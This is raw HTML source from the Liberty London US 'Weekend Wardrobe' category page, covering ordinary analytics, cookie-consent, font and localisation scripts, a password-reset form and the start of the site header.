

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/edits/weekend-wardrobe/
body_size: 54875
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/searchPartial.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/edits/weekend-wardrobe/"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Weekend Wardrobe | Liberty USA</title>

<meta name="description" content="Liberty"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/edits/weekend-wardrobe/" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/edits/weekend-wardrobe/" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/edits/weekend-wardrobe/" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/css/search.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/css/landingPage.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/css/categoryLandingPage.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'CATEGORY';
            var contextData = ',,Weekend Wardrobe';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Weekend Wardrobe","item":"https://www.libertylondon.com/us/edits/weekend-wardrobe/"}]}
    </script>



</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Search-Show" data-querystring="cgid=mens_weekend_wardrobe" data-gtmlistingpage="No Search Result Recommendation">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
